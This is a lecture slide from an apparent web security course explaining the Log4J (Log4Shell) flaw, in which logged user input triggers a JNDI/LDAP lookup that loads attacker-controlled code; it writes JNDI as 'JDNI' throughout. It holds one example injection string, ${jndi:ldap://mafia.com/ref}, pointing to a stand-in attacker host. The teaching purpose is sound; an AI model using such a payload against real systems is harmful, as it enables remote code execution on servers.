

# Log4J: JDNI injection via LDAP in Java
JDNI = Java Naming and Directory Interface
Directory service that given a name (string), say a user ID, retrieves the associated Java object.                                                                      Log4J uses JDNI to look up info to print  in logs.

The Log4J attack:
 Attackers provides some user input to a web application that is a JDNI lookup pointing to their own server ${jndi:ldap://mafia.com/ref}
If that user input is logged, Log4j will retrieve the corresponding object from the attacker’s server mafia.com
This then triggers execution of a class controlled by the attacker
Alternatively, the attacker could trigger execution of code that is hosted on the victim server

websec
76